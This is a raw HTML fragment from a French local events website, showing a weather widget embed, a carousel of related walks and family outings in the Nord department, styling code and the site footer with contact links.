<aside id="event-sidebar" class="event_sidebar">
<div class="content-sidebar">
<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a class="weatherwidget-io" href="https://forecast7.com/fr/50d292d78/hauts-de-france/" data-label_1="HAUTS-DE-FRANCE" data-label_2="WEATHER" data-theme="original" >HAUTS-DE-FRANCE WEATHER</a><br />
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></p>
</div>
</div>								        	</div>
</aside>
</div>
</div>
<!-- </div> -->
<!-- end wrapper content -->
</div>
<div class="event_related_wrap">
<div class="event_related">
<h3 class="title second_font">Related Events</h3>
<p class="desc">May you like events</p>
<div class="wrap_event owl-carousel owl-theme type6">
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/">
<img src="[data-uri]" alt="Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/balade-raismes-710x417.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="417" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/balade-raismes-710x417.jpg " alt="Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/ ">
Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
dim 18 janvier 2026 - ven 31 décembre 2032 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-raismes/">
Raismes							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/">
<img src="[data-uri]" alt="Idee sortie en famille : Jeu de piste" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/idee-sortie-en-famille.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="292" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/idee-sortie-en-famille.jpg " alt="Idee sortie en famille : Jeu de piste" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/ ">
Idee sortie en famille : Jeu de piste	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
dim 18 janvier 2026 - ven 31 décembre 2032 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/">
<img src="[data-uri]" alt="Promenade à Hergnies, circuit des Chapelles" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/11/promenade-a-hergnies-710x417.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="417" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/11/promenade-a-hergnies-710x417.jpg " alt="Promenade à Hergnies, circuit des Chapelles" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/ ">
Promenade à Hergnies, circuit des Chapelles	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
dim 18 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hergnies/">
Hergnies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/">
<img src="[data-uri]" alt="Bibliothèque Hasnon" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Lecture-conte-histoire-710x266.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="266" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Lecture-conte-histoire-710x266.jpg " alt="Bibliothèque Hasnon" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/ ">
Bibliothèque Hasnon	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
mer 21 janvier 2026 - ven 5 novembre 2032 0h00 - 16h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hasnon/">
Hasnon							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/">
<img src="[data-uri]" alt="Balade à Hergnies, circuit des fosses" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/09/balade-a-hergnies-circuit-des-fosses.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="292" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/09/balade-a-hergnies-circuit-des-fosses.jpg " alt="Balade à Hergnies, circuit des fosses" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/ ">
Balade à Hergnies, circuit des fosses	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
dim 18 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hergnies/">
Hergnies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/">
<img src="[data-uri]" alt="Balade Wallers, randonnée entre patrimoine et campagne" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/07/balade-wallers-chapelle-525x480.jpg" decoding="async" class="lazyload" data-eio-rwidth="525" data-eio-rheight="480" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/07/balade-wallers-chapelle-525x480.jpg " alt="Balade Wallers, randonnée entre patrimoine et campagne" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/ ">
Balade Wallers, randonnée entre patrimoine et campagne	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
dim 18 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-wallers/">
Wallers							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
			</div> <!-- /Inside Content -->
<div class="ovafooter">
<style id="elementor-post-9224">.elementor-9224 .elementor-element.elementor-element-42cac912:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343353;}.elementor-9224 .elementor-element.elementor-element-42cac912{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:90px 0px 70px 0px;}.elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-1a0b206a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 11px) -6px;text-align:start;}.elementor-9224 .elementor-element.elementor-element-1a0b206a img{width:200px;}.elementor-9224 .elementor-element.elementor-element-75f0b879{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-style:normal;line-height:28px;color:#FFFFFF;}.elementor-9224 .elementor-element.elementor-element-58cce65e > .elementor-widget-container{margin:0px 0px 0px -13px;padding:10px 0px 0px 0px;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social {text-align:left;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social .content{text-align:left;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-23d96ade{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-23d96ade .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-3eeede41{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-3eeede41 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 37px) 0px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact{text-align:left;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3149d56c > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact{text-align:center;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-c378d2f:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22213f;}.elementor-9224 .elementor-element.elementor-element-c378d2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-f37729f .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9224 .elementor-element.elementor-element-53c98be{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-53c98be .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-f5131e9{width:auto;max-width:auto;padding:0px 5px 0px 5px;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-f5131e9 .elementor-heading-title{color:rgba(204,204,204,0.42);}.elementor-9224 .elementor-element.elementor-element-cd018f9{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-cd018f9 .elementor-heading-title{color:#cccccc;}@media(max-width:1024px) and (min-width:768px){.elementor-9224 .elementor-element.elementor-element-17da281{width:50%;}.elementor-9224 .elementor-element.elementor-element-52def6b8{width:50%;}.elementor-9224 .elementor-element.elementor-element-779a39e8{width:50%;}.elementor-9224 .elementor-element.elementor-element-50f47f42{width:50%;}}@media(max-width:1024px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:70px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-c378d2f{padding:35px 10px 35px 10px;}}@media(max-width:767px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:100px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-f37729f{text-align:center;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9224 .elementor-element.elementor-element-54da00d > .elementor-element-populated{padding:0px 0px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="9224" class="elementor elementor-9224">
<section class="elementor-section elementor-top-section elementor-element elementor-element-42cac912 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42cac912" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17da281" data-id="17da281" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a0b206a elementor-widget elementor-widget-image" data-id="1a0b206a" data-element_type="widget" data-widget_type="image.default">
<a href="#">
<img width="500" height="105" src="[data-uri]" class="attachment-full size-full wp-image-9022 lazyload" alt="" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" decoding="async" data-eio-rwidth="500" data-eio-rheight="105" /><noscript><img width="500" height="105" src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" class="attachment-full size-full wp-image-9022" alt="" data-eio="l" /></noscript>								</a>
</div>
<div class="elementor-element elementor-element-75f0b879 elementor-widget elementor-widget-text-editor" data-id="75f0b879" data-element_type="widget" data-widget_type="text-editor.default">
<p style="color:#FFFFFF";>
Le site qui vous informe de toutes les sorties, évènements et activités près de chez vous. Vous pouvez, également, nous retrouvez sur les réseaux sociaux</p>								</div>
<div class="elementor-element elementor-element-58cce65e elementor-widget elementor-widget-ova_social" data-id="58cce65e" data-element_type="widget" data-widget_type="ova_social.default">
<div class="elementor-widget-container">
<div class="ova_social ova-framework-social-icons-wrapper">
<div class="content">
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/ici.on.vibre.fr" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram"
href="https://www.instagram.com/ici_on_vibre.fr/" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-instagram" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/groups/154199679916633" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
</div>
<!-- end .content -->
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52def6b8" data-id="52def6b8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-23d96ade elementor-widget elementor-widget-heading" data-id="23d96ade" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
<div class="elementor-element elementor-element-3f5c23a7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f5c23a7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/presentation/">
<span class="elementor-icon-list-text">Présentation</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/evenements/evenements/">
<span class="elementor-icon-list-text">Evènements</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-779a39e8" data-id="779a39e8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eeede41 elementor-widget elementor-widget-heading" data-id="3eeede41" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Informations</h2>				</div>
<div class="elementor-element elementor-element-795117f7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="795117f7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-text">Politique de confidentialité</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/mentions-legales/">
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/conditions-d-utilisation/">
<span class="elementor-icon-list-text">Conditions d'utilisation</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50f47f42" data-id="50f47f42" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a41c27a elementor-widget elementor-widget-heading" data-id="6a41c27a" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>				</div>
<div class="elementor-element elementor-element-2ed1aa2c elementor-widget elementor-widget-ova_contact" data-id="2ed1aa2c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mail_alt"></i>
</div>
<div class="address"><span><a href='mailto:#'>contact@ici-on-vibre.fr</a></span></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3149d56c elementor-widget elementor-widget-ova_contact" data-id="3149d56c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mobile"></i>
</div>
<div class="address"><span><a href='tel:0659640184'>06 59 64 01 84</a></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c378d2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c378d2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cacad94" data-id="cacad94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f37729f elementor-widget elementor-widget-heading" data-id="f37729f" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default">© 2022 <span style="color: #fff">ici-on-vibre.fr</span>. Tous droits réservés.</span>				</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54da00d" data-id="54da00d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53c98be elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="53c98be" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Terms of use</a></span>				</div>
